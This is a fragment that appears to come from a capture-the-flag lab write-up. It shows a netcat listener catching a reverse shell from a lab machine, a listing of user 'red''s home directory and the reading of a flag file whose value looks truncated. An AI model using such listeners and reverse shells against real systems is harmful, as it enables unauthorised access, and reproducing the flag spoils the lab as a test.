 └─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [ ] from (UNKNOWN) [10.10.26.180] 33328
bash: cannot set terminal process group (39864): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ ls -lah
ls -lah
total 36K
drwxr-xr-x 4 root red  4.0K Aug 17  2022 .
drwxr-xr-x 4 root root 4.0K Aug 14  2022 ..
lrwxrwxrwx 1 root root    9 Aug 14  2022 .bash_history -> /dev/null
-rw-r--r-- 1 red  red   220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 red  red  3.7K Feb 25  2020 .bashrc
drwx------ 2 red  red  4.0K Aug 14  2022 .cache
-rw-r----- 1 root red    41 Aug 14  2022 flag2
drwxr-x--- 2 red  red  4.0K Aug 14  2022 .git
-rw-r--r-- 1 red  red   807 Aug 14  2022 .profile
-rw-rw-r-- 1 red  red    75 Aug 14  2022 .selected_editor
-rw------- 1 red  red     0 Aug 17  2022 .viminfo
red@red:~$ cat flag2
cat flag2
THM 1S}